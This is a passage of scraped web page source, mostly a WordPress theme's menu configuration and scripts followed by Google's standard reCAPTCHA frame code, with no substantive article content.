0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","main_sub_icon_align":"eyJhbGwiOjAsInBvcnRyYWl0IjoiLTEifQ==","sub_icon_align":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","show_subcat":"yes","inline":"yes","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_mobile_search","style_general_header_user","style_general_header_logo","style_general_header_menu","style_general_search_form","style_general_socials","style_general_header_date","style_general_single_image","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_popular_categories"];</script>

</body>
</html>
<!-- Dynamic page generated in 0.204 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 19:30:51 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LphX7bHPOho8iAvU8DkDLw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768674654832');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>